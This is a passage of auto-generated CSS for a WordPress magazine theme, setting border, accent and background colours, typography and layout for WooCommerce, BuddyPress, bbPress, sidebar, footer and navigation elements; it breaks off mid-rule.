.woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable 